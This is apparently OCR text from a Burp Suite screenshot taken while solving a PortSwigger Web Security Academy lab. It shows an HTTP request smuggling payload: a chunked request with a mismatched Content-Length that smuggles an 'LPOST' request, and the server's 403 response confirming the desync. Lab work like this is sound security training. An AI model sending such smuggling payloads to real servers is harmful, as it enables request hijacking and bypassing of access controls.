 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
3 Cookie: session=bgULwPouTa8C1ZXH5jbk1vfhzORM4wVN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/113.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8
1 Sec-Gpc: 1
2 Accept-Language: en-GB,en;q=0.8
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: https://portswigger.net/
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
0 Transfer-Encoding: chunked
1 Content-Length: 4
2
3 9d
4 LPOST / HTTP/1.1
5 Host: 0af5000b0398135283c14c05001f0024.web-security-academy.net
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 15
8
9 x=1
0 0
1
2
3
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method LPOST"
Search...
0 matches
Inspector
Selection 157 (0x9d)
Selected text
LPOST / HTTP/1.1\r\n
Host: 0af5000b0398135283c14c05001f0024.
web-security-academy.net\r\n
Content-Type: application/x-www-form-ur
lencoded\r\n
Content-Length: 15\r\n
\r\n
x=1
Decoded from: URL encoding
LPOST / HTTP/1.1\r\n
Host: 0af5000b0398135283c14c05001f0024.
web-security-academy.net\r\n
Content-Type: application/x-www-form-ur
lencoded\r\n
Content-Length: 15\r\n
\r\n
x=1
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 1